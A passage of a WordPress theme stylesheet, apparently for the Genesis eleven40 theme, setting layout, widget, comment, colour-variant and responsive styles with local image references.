	padding: 0 0 25px;
}

.after-post ul li,
.archive-page ul li,
.entry-content ul li {
	background: url(images/list.png) no-repeat top left;
	list-style-type: none;
	margin: 0 0 5px 20px;
	padding: 0 0 0 15px;
	word-wrap: break-word;
}

.after-post ul li {
	background: url(images/list-after-post.png) no-repeat top left;
	margin: 0 0 5px 15px;
}

.entry-content ol li {
	margin: 0 0 0 35px;
}

.archive-page ul ul,
.entry-content ol ol,
.entry-content ul ul {
	padding: 0;
}


/* Post Info
------------------------------------------------------------ */

.post-info {
	color: #666;
	font-size: 14px;
	margin: -5px 0 15px;
	text-transform: lowercase;
}


/* Post Meta
------------------------------------------------------------ */

.post-meta {
	clear: both;
	color: #666;
	font-size: 14px;
	padding: 5px 0 0;
	text-transform: lowercase;
}


/* Author Box
------------------------------------------------------------ */

.author-box {
	background-color: #f5f5f5;
	margin: 0 0 20px;
	overflow: hidden;
	padding: 10px;
}

.author-box p {
	font-size: 14px;
}


/* After Post
------------------------------------------------------------ */

.after-post {
	background: url(images/bg-pattern.png);
	border: double #ddd;
	clear: both;
	color: #fff;
	margin: 30px 0;
	padding: 25px;
	overflow: hidden;
	text-shadow: 0 1px #111;
}

.after-post p {
	color: #fff;
}

.after-post form {
	background: url(images/arrow.png) no-repeat 40px 0;
	display: block;
	padding: 10px 0 10px 120px;
}


/* Sticky Posts
------------------------------------------------------------ */

.sticky {
	background-color: #f5f5f5;
	margin: -10px 0 40px;
	padding: 20px;
}


/* Archive Page
------------------------------------------------------------ */

.archive-page {
	float: left;
	padding: 20px 0 0;
	width: 50%;
}


/* Post Icons
------------------------------------------------------------ */

.post-comments,
.tags {
	background: url(images/icon-dot.png) no-repeat left;
	margin: 0 0 0 3px;
	padding: 0 0 0 10px;
}


/* Images
------------------------------------------------------------ */

img {
	height: auto;
	max-width: 100%;
}

.avatar,
.featuredpage img,
.featuredpost img,
.post-image {
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	padding: 4px;
}

.author-box .avatar {
	background-color: #fff;
	float: left;
	margin: 0 10px 0 0;
}

.post-image {
	margin: 0 10px 10px 0;
}

.comment-list li .avatar {
	background-color: #fff;
	float: right;
	margin: 5px 0 0 10px;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 10px;
}

img.alignnone {
	display: inline;
	margin: 0 0 10px;
}

img.alignleft {
	display: inline;
	margin: 0 15px 10px 0;
}

img.alignright {
	display: inline;
	margin: 0 0 10px 15px;
}

.alignleft {
	float: left;
	margin: 0 15px 10px 0;
}

.alignright {
	float: right;
	margin: 0 0 10px 15px;
}

.wp-caption {
	padding: 5px;
	text-align: center;
}

p.wp-caption-text {
	font-size: 14px;
	margin: 5px 0;
}

.wp-smiley,
.wp-wink {
	border: none;
	float: none;
}

.gallery-caption {
}


/* Post Navigation
------------------------------------------------------------ */

.navigation {
	overflow: hidden;
	padding: 20px 0;
	width: 100%;
}

.navigation li {
	display: inline;
}

.navigation li a,
.navigation li.disabled,
.navigation li a:hover,
.navigation li.active a {
	background-color: #444;
	border: none;
	color: #fff;
	font-family: 'Oswald', arial, serif;
	font-size: 14px;
	padding: 5px 12px;
}

.navigation li a:hover,
.navigation li.active a {
	background-color: #ed702b;
	border: none;
	text-decoration: none;
}


/* Primary / Secondary Sidebars
------------------------------------------------------------ */

.sidebar {
	display: inline;
	float: right;
	font-size: 14px;
	padding: 25px 0 0;
	width: 300px;
}

#sidebar-alt {
	float: left;
	padding: 25px 0 0;
	width: 150px;
}

.sidebar-content #sidebar,
.sidebar-sidebar-content #sidebar {
	float: left;
}

.content-sidebar-sidebar #sidebar-alt {
	float: right;
}

.sidebar p {
	font-size: inherit;
	margin: 0 0 15px;
}

.sidebar .widget {
	margin: 0 0 40px;
}

.sidebar.widget-area ul li,
#footer-widgets ul li {
	border-bottom: 1px solid #ddd;
	list-style-type: none;
	margin: 0 0 10px;
	padding: 0 0 10px;
	word-wrap: break-word;
}

#footer-widgets ul li {
	border-bottom: 1px solid #444;
}


/* Dropdowns
------------------------------------------------------------ */

.widget_archive select,
#cat {
	display: inline;
	padding: 3px;
	width: 85%;
}


/* Featured Page / Post
------------------------------------------------------------ */

.featuredpage,
.featuredpost {
	clear: both;
	margin: 0 0 15px;
	overflow: hidden;
}

.featuredpage .page,
.featuredpost .post {
	border-bottom: 1px solid #ddd;
	margin: 0 0 5px;
	overflow: hidden;
	padding: 0 0 10px;
}

#footer-widgets .featuredpage .page,
#footer-widgets .featuredpost .post {
	margin: 0 0 10px;
	padding: 0;
}


/* User Profile
------------------------------------------------------------ */

.user-profile {
	overflow: hidden;
}


/* Buttons
------------------------------------------------------------ */

input[type="button"],
input[type="submit"] {
	background: url(images/gradient.png) 0 0;
	border: 1px solid #ed702b;
	color: #fff;
	cursor: pointer;
	line-height: 19px;
	padding: 8px 10px;
	text-decoration: none;
}

input:hover[type="button"],
input:hover[type="submit"] {
	background: url(images/gradient.png) 0 -33px;
	text-decoration: none;
}


/* Search Form
------------------------------------------------------------ */

#header .searchform {
	float: right;
	padding: 12px 0 0;
}

.s {
	margin: 0 -7px 0 0;
	padding: 9px 8px;
	width: 65%;
}

#nav .s {
	background-color: #fff;
	margin: 2px -7px 0 0;
}


/* eNews and Update Widget
------------------------------------------------------------ */

.enews #subbox {
	margin: 5px -7px 0 0;
	padding: 9px 8px;
	width: 70%;
}


/* Calendar Widget
------------------------------------------------------------ */

#wp-calendar {
	width: 100%;
}

#wp-calendar caption {
	font-size: 12px;
	font-style: italic;
	padding: 2px 5px 0 0;
	text-align: right;
}

#wp-calendar thead {
	background-color: #f5f5f5;
	font-weight: bold;
	margin: 10px 0 0;
}

#wp-calendar td {
	background-color: #f5f5f5;
	padding: 2px;
	text-align: center;
}


/* Footer Widgets
------------------------------------------------------------ */

#footer-widgets {
	background: url(images/footer-widgets.png);
	border-top: 3px solid #222;
	clear: both;
	font-size: 14px;
	overflow: hidden;
}

#footer-widgets .wrap {
	margin: 0 auto;
	overflow: hidden;
	padding: 0 0 25px;
}

#footer-widgets .widget {
	background: none;
	border: none;
	clear: both;
	color: #888;
	padding: 30px 0 0;
}

#footer-widgets p {
	color: #888;
	font-size: inherit;
	margin: 0 0 10px;
}

#footer-widgets ul {
	margin: 0;
}

#footer-widgets .latest-tweets {
	background: url(images/footer-twitter.png) top right no-repeat;
}

#footer-widgets .latest-tweets li span a,
#footer-widgets .latest-tweets li span a:visited {
	color: #bbb;
	text-decoration: none;
}

#footer-widgets .latest-tweets li span a:hover {
	color: #bbb;
	text-decoration: underline;
}

#footer-widgets #wp-calendar thead,
#footer-widgets #wp-calendar td {
	background: none;
}

.footer-widgets-1 {
	float: left;
	margin: 0 40px 0 0;
	width: 350px;
}

.footer-widgets-2 {
	float: left;
	width: 360px;
}

.footer-widgets-3 {
	float: right;
	width: 350px;
}


/* Social Icons
------------------------------------------------------------ */

#footer-widgets ul li.social-facebook,
#footer-widgets ul li.social-linkedin,
#footer-widgets ul li.social-pinterest,
#footer-widgets ul li.social-plus,
#footer-widgets ul li.social-rss,
#footer-widgets ul li.social-twitter {
	border: none;
	float: left;
}

#footer-widgets ul li.social-facebook a,
#footer-widgets ul li.social-facebook a:hover,
#footer-widgets ul li.social-linkedin a,
#footer-widgets ul li.social-linkedin a:hover,
#footer-widgets ul li.social-pinterest a,
#footer-widgets ul li.social-pinterest a:hover,
#footer-widgets ul li.social-plus a,
#footer-widgets ul li.social-plus a:hover,
#footer-widgets ul li.social-rss a,
#footer-widgets ul li.social-rss a:hover,
#footer-widgets ul li.social-twitter a,
#footer-widgets ul li.social-twitter a:hover {
	background: #333 url(images/social-icons.png);
	display: block;
	height: 32px;
	margin: 0 20px 0 0;
	padding: 0;
	text-indent: -9999px;
	width: 32px;
}

#footer-widgets ul li.social-facebook a:hover,
#footer-widgets ul li.social-linkedin a:hover,
#footer-widgets ul li.social-pinterest a:hover,
#footer-widgets ul li.social-plus a:hover,
#footer-widgets ul li.social-rss a:hover,
#footer-widgets ul li.social-twitter a:hover {
	background: #ed702b url(images/social-icons.png);
}

#footer-widgets ul li.social-facebook a {
	background-position: 0 0;
}

#footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

#footer-widgets ul li.social-linkedin a {
	background-position: -32px 0;
}

#footer-widgets ul li.social-linkedin a:hover {
	background-position: -32px 0;
}

#footer-widgets ul li.social-pinterest a {
	background-position: -64px 0;
}

#footer-widgets ul li.social-pinterest a:hover {
	background-position: -64px 0;
}

#footer-widgets ul li.social-plus a {
	background-position: -96px 0;
}

#footer-widgets ul li.social-plus a:hover {
	background-position: -96px 0;
}

#footer-widgets ul li.social-rss a {
	background-position: -128px 0;
}

#footer-widgets ul li.social-rss a:hover {
	background-position: -128px 0;
}

#footer-widgets ul li.social-twitter a {
	background-position: -160px 0;
}

#footer-widgets ul li.social-twitter a:hover {
	background-position: -160px 0;
}


/* Footer
------------------------------------------------------------ */

#footer {
	clear: both;
}

#footer .wrap {
	font-size: 14px;
	overflow: hidden;
	padding: 20px 0;
}

#footer p {
	font-size: inherit;
}

#footer a,
#footer a:visited {
	color: #333;
}

#footer a:hover {
	color: #ed702b;
	text-decoration: none;
}

#footer .gototop {
	float: left;
	width: 30%;
}

#footer .creds {
	float: right;
	text-align: right;
	width: 65%;
}


/* Comments
------------------------------------------------------------ */

#comments,
#respond {
	margin: 0 0 15px;
	overflow: hidden;
}

#author,
#comment,
#email,
#url {
	margin: 10px 5px 0 0;
	padding: 5px;
	width: 250px;
}

#comment {
	height: 150px;
	margin: 10px 0;
	width: 98%;
}

.ping-list {
	margin: 0 0 40px;
}

.comment-list ol,
.ping-list ol {
	padding: 10px;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin: 15px 0 5px;
	padding: 10px 15px;
}

.comment-list li ul li {
	list-style-type: none;
	margin-right: -16px;
}

.comment-content p {
	font-size: 14px;
	margin: 0 0 20px;
}

.comment-list cite,
.ping-list cite {
	font-style: normal;
}

.commentmetadata {
	font-size: 12px;
	margin: 0 0 5px;
}

.reply {
	font-size: 14px;
	font-weight: 300;
}

.nocomments {
	text-align: center;
}

#comments .navigation {
	display: block;
}

.bypostauthor {
}

.thread-alt,
.thread-even {
	background-color: #f5f5f5;
}

.alt,
.depth-1,
.even {
	border: 1px solid #ddd;
}


/* Gravity Forms
------------------------------------------------------------ */

div.gform_wrapper input,
div.gform_wrapper select,
div.gform_wrapper textarea {
	box-sizing: border-box;
	font-size: 14px !important;
	padding: 4px 5px !important;
}

div.gform_footer input.button {
	color: #fff;
}

div.gform_wrapper .ginput_complex label {
	font-size: 14px;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	background: none;
	margin: 0 0 10px;
	padding: 0;
}

div.gform_wrapper .gform_footer {
	border: none;
	margin: 0;
	padding: 0;
}


/* eleven40 Blue
------------------------------------------------------------ */

.eleven40-blue a,
.eleven40-blue a:visited {
	color: #2b97ed;
}

.eleven40-blue ::-moz-selection {
	background-color: #2b97ed;
	color: #fff;
}

.eleven40-blue ::selection {
	background-color: #2b97ed;
	color: #fff;
}

.eleven40-blue #header .wrap {
	background: url(images/blue/logo.png) top left no-repeat;
}

.eleven40-blue .menu-primary a,
.eleven40-blue .menu-secondary a,
.eleven40-blue h2 a,
.eleven40-blue h2 a:visited {
	color: #333;
}

.eleven40-blue #header .menu li li a,
.eleven40-blue #header .menu li li a:link,
.eleven40-blue #header .menu li li a:visited {
	color: #fff;
}

.eleven40-blue h2 a:hover,
.eleven40-blue .menu li.right a:hover,
.eleven40-blue .menu-primary li a:active,
.eleven40-blue .menu-primary li a:hover,
.eleven40-blue .menu-primary li li a:active,
.eleven40-blue .menu-primary li li a:hover,
.eleven40-blue .menu-primary .current_page_item a,
.eleven40-blue .menu-primary .current-cat a,
.eleven40-blue .menu-primary .current-menu-item a,
.eleven40-blue .menu-secondary li a:active,
.eleven40-blue .menu-secondary li a:hover,
.eleven40-blue .menu-secondary li li a:active,
.eleven40-blue .menu-secondary li li a:hover,
.eleven40-blue .menu-secondary .current_page_item a,
.eleven40-blue .menu-secondary .current-cat a,
.eleven40-blue .menu-secondary .current-menu-item a,
.eleven40-blue #footer a:hover,
.eleven40-blue #header .menu li a:active,
.eleven40-blue #header .menu li a:hover,
.eleven40-blue #header .menu li li a:active,
.eleven40-blue #header .menu li li a:hover,
.eleven40-blue #header .menu .current_page_item a,
.eleven40-blue #header .menu .current-cat a,
.eleven40-blue #header .menu .current-menu-item a {
	color: #2b97ed;
}

.eleven40-blue .navigation li a:hover,
.eleven40-blue .navigation li.active a {
	background-color: #2b97ed;
}

.eleven40-blue input[type="button"],
.eleven40-blue input[type="submit"] {
	background: url(images/blue/gradient.png) 0 0;
	border: 1px solid #2b97ed;
}

.eleven40-blue input:hover[type="button"],
.eleven40-blue input:hover[type="submit"] {
	background: url(images/blue/gradient.png) 0 -33px;
}

.eleven40-blue #footer-widgets ul li.social-facebook a:hover,
.eleven40-blue #footer-widgets ul li.social-linkedin a:hover,
.eleven40-blue #footer-widgets ul li.social-pinterest a:hover,
.eleven40-blue #footer-widgets ul li.social-plus a:hover,
.eleven40-blue #footer-widgets ul li.social-rss a:hover,
.eleven40-blue #footer-widgets ul li.social-twitter a:hover {
	background: #2b97ed url(images/social-icons.png);
}

.eleven40-blue #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.eleven40-blue #footer-widgets ul li.social-linkedin a:hover {
	background-position: -32px 0;
}

.eleven40-blue #footer-widgets ul li.social-pinterest a:hover {
	background-position: -64px 0;
}

.eleven40-blue #footer-widgets ul li.social-plus a:hover {
	background-position: -96px 0;
}

.eleven40-blue #footer-widgets ul li.social-rss a:hover {
	background-position: -128px 0;
}

.eleven40-blue #footer-widgets ul li.social-twitter a:hover {
	background-position: -160px 0;
}


/* eleven40 Green
------------------------------------------------------------ */

.eleven40-green a,
.eleven40-green a:visited {
	color: #27d665;
}

.eleven40-green ::-moz-selection {
	background-color: #27d665;
	color: #fff;
}

.eleven40-green ::selection {
	background-color: #27d665;
	color: #fff;
}

.eleven40-green #header .wrap {
	background: url(images/green/logo.png) top left no-repeat;
}

.eleven40-green .menu-primary a,
.eleven40-green .menu-secondary a,
.eleven40-green h2 a,
.eleven40-green h2 a:visited {
	color: #333;
}

.eleven40-green #header .menu li li a,
.eleven40-green #header .menu li li a:link,
.eleven40-green #header .menu li li a:visited {
	color: #fff;
}

.eleven40-green h2 a:hover,
.eleven40-green .menu li.right a:hover,
.eleven40-green .menu-primary li a:active,
.eleven40-green .menu-primary li a:hover,
.eleven40-green .menu-primary li li a:active,
.eleven40-green .menu-primary li li a:hover,
.eleven40-green .menu-primary .current_page_item a,
.eleven40-green .menu-primary .current-cat a,
.eleven40-green .menu-primary .current-menu-item a,
.eleven40-green .menu-secondary li a:active,
.eleven40-green .menu-secondary li a:hover,
.eleven40-green .menu-secondary li li a:active,
.eleven40-green .menu-secondary li li a:hover,
.eleven40-green .menu-secondary .current_page_item a,
.eleven40-green .menu-secondary .current-cat a,
.eleven40-green .menu-secondary .current-menu-item a,
.eleven40-green #footer a:hover,
.eleven40-green #header .menu li a:active,
.eleven40-green #header .menu li a:hover,
.eleven40-green #header .menu li li a:active,
.eleven40-green #header .menu li li a:hover,
.eleven40-green #header .menu .current_page_item a,
.eleven40-green #header .menu .current-cat a,
.eleven40-green #header .menu .current-menu-item a {
	color: #27d665;
}

.eleven40-green .navigation li a:hover,
.eleven40-green .navigation li.active a {
	background-color: #27d665;
}

.eleven40-green input[type="button"],
.eleven40-green input[type="submit"] {
	background: url(images/green/gradient.png) 0 0;
	border: 1px solid #27d665;
}

.eleven40-green input:hover[type="button"],
.eleven40-green input:hover[type="submit"] {
	background: url(images/green/gradient.png) 0 -33px;
}

.eleven40-green #footer-widgets ul li.social-facebook a:hover,
.eleven40-green #footer-widgets ul li.social-linkedin a:hover,
.eleven40-green #footer-widgets ul li.social-pinterest a:hover,
.eleven40-green #footer-widgets ul li.social-plus a:hover,
.eleven40-green #footer-widgets ul li.social-rss a:hover,
.eleven40-green #footer-widgets ul li.social-twitter a:hover {
	background: #27d665 url(images/social-icons.png);
}

.eleven40-green #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.eleven40-green #footer-widgets ul li.social-linkedin a:hover {
	background-position: -32px 0;
}

.eleven40-green #footer-widgets ul li.social-pinterest a:hover {
	background-position: -64px 0;
}

.eleven40-green #footer-widgets ul li.social-plus a:hover {
	background-position: -96px 0;
}

.eleven40-green #footer-widgets ul li.social-rss a:hover {
	background-position: -128px 0;
}

.eleven40-green #footer-widgets ul li.social-twitter a:hover {
	background-position: -160px 0;
}


/* eleven40 Red
------------------------------------------------------------ */

.eleven40-red a,
.eleven40-red a:visited {
	color: #ed2b46;
}

.eleven40-red ::-moz-selection {
	background-color: #ed2b46;
	color: #fff;
}

.eleven40-red ::selection {
	background-color: #ed2b46;
	color: #fff;
}

.eleven40-red #header .wrap {
	background: url(images/red/logo.png) top left no-repeat;
}

.eleven40-red .menu-primary a,
.eleven40-red .menu-secondary a,
.eleven40-red h2 a,
.eleven40-red h2 a:visited {
	color: #333;
}

.eleven40-red #header .menu li li a,
.eleven40-red #header .menu li li a:link,
.eleven40-red #header .menu li li a:visited {
	color: #fff;
}

.eleven40-red h2 a:hover,
.eleven40-red .menu li.right a:hover,
.eleven40-red .menu-primary li a:active,
.eleven40-red .menu-primary li a:hover,
.eleven40-red .menu-primary li li a:active,
.eleven40-red .menu-primary li li a:hover,
.eleven40-red .menu-primary .current_page_item a,
.eleven40-red .menu-primary .current-cat a,
.eleven40-red .menu-primary .current-menu-item a,
.eleven40-red .menu-secondary li a:active,
.eleven40-red .menu-secondary li a:hover,
.eleven40-red .menu-secondary li li a:active,
.eleven40-red .menu-secondary li li a:hover,
.eleven40-red .menu-secondary .current_page_item a,
.eleven40-red .menu-secondary .current-cat a,
.eleven40-red .menu-secondary .current-menu-item a,
.eleven40-red #footer a:hover,
.eleven40-red #header .menu li a:active,
.eleven40-red #header .menu li a:hover,
.eleven40-red #header .menu li li a:active,
.eleven40-red #header .menu li li a:hover,
.eleven40-red #header .menu .current_page_item a,
.eleven40-red #header .menu .current-cat a,
.eleven40-red #header .menu .current-menu-item a {
	color: #ed2b46;
}

.eleven40-red .navigation li a:hover,
.eleven40-red .navigation li.active a {
	background-color: #ed2b46;
}

.eleven40-red input[type="button"],
.eleven40-red input[type="submit"] {
	background: url(images/red/gradient.png) 0 0;
	border: 1px solid #ed2b46;
}

.eleven40-red input:hover[type="button"],
.eleven40-red input:hover[type="submit"] {
	background: url(images/red/gradient.png) 0 -33px;
}

.eleven40-red #footer-widgets ul li.social-facebook a:hover,
.eleven40-red #footer-widgets ul li.social-linkedin a:hover,
.eleven40-red #footer-widgets ul li.social-pinterest a:hover,
.eleven40-red #footer-widgets ul li.social-plus a:hover,
.eleven40-red #footer-widgets ul li.social-rss a:hover,
.eleven40-red #footer-widgets ul li.social-twitter a:hover {
	background: #ed2b46 url(images/social-icons.png);
}

.eleven40-red #footer-widgets ul li.social-facebook a:hover {
	background-position: 0 0;
}

.eleven40-red #footer-widgets ul li.social-linkedin a:hover {
	background-position: -32px 0;
}

.eleven40-red #footer-widgets ul li.social-pinterest a:hover {
	background-position: -64px 0;
}

.eleven40-red #footer-widgets ul li.social-plus a:hover {
	background-position: -96px 0;
}

.eleven40-red #footer-widgets ul li.social-rss a:hover {
	background-position: -128px 0;
}

.eleven40-red #footer-widgets ul li.social-twitter a:hover {
	background-position: -160px 0;
}


/* Responsive Design
------------------------------------------------------------ */

@media only screen and (max-width: 1200px) {

	.wrap {
		max-width: 960px;
	}

	#content-sidebar-wrap {
		width: 770px;
	}

	#content {
		width: 400px;
	}

	.content-sidebar #content,
	.sidebar-content #content {
		width: 630px;
	}

	.content-sidebar-sidebar #content,
	.sidebar-sidebar-content #content {
		width: 440px;
	}
	
	.full-width-content #content {
		width: 100%;
	}
	
	.genesis-grid-even,
	.genesis-grid-odd {
		float: left;
		margin: 0 0 30px;
		padding: 0;
		width: 100%;
	}
	
	.five-sixths,
	.four-fifths,
	.four-sixths,
	.one-fifth,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fifths,
	.three-fourths,
	.three-sixths,
	.two-fifths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		padding: 0;
		width: 100%;
	}
	
	.footer-widgets-1 {
		width: 290px;
	}

	.footer-widgets-2 {
		width: 300px;
	}

	.footer-widgets-3 {
		width: 290px;
	}

}

@media only screen and (max-width: 800px) {

	body {
		width: 100%;
		margin: 0 auto;
	}
	
	.archive-page,
	.content-sidebar #content,
	.content-sidebar-sidebar #content,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar,
	.sidebar-content #content,
	.sidebar-content-sidebar #content,
	.sidebar-sidebar-content #content,
	.wrap,
	#content-sidebar-wrap,
	#footer .creds,
	#footer .gototop,
	#sidebar-alt {
		width: 100%;
	}
	
	#inner .wrap {
		padding: 20px;
		width: auto;
	}

	#header .wrap {
		background: url(images/logo.png) top center no-repeat;
	}

	.eleven40-blue #header .wrap {
		background: url(images/blue/logo.png) top center no-repeat;
	}

	.eleven40-green #header .wrap{
		background: url(images/green/logo.png) top center no-repeat;
	}

	.eleven40-red #header .wrap {
		background: url(images/red/logo.png) top center no-repeat;
	}
	
	#title {
		min-height: 62px;
		margin: 18px 0 0;
	}
	
	.menu-primary,
	.menu-secondary,
	#header ul.menu,
	#header .widget-area,
	#title-area {
		float: none;
		text-align: center;
		width: 100%;
	}
	
	#header .searchform {
		float: center;
	}
	
	#header ul.menu {
		background: url(images/bg-pattern.png);
		float: left;
	}

	.menu-primary li,
	.menu-secondary li,
	#header ul.menu li {
		display: inline-block;
		float: none;
	}

	.menu-primary a,
	.menu-secondary a,
	#header .menu a {
		padding: 10px;
	}
	
	.menu li.right {
		display: none;
	}
	
	.page-title {
		font-size: 24px;
		padding: 10px 20px;
	}
	
	.page-title p {
		line-height: 1.2;
	}
	
	.content-sidebar #content,
	.content-sidebar-sidebar #content,
	.sidebar,
	.sidebar-content #content,
	.sidebar-content-sidebar #content,
	.sidebar-sidebar-content #content {
		border: none;
		padding: 20px 0;
		width: 100%;
	}
	
	h1,
	h2,
	h2 a,
	h2 a:visited {
		font-size: 30px;
	}
	
	.after-post form {
		background: none;
		padding: 0;
	}

	#footer-widgets .widget {
		padding: 20px 20px 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		margin: 0;
	}
	
	#footer .creds,
	#footer .gototop {
		float: none;
	}
	
	#footer p {
		padding: 0 20px;
		text-align: center;
	}

}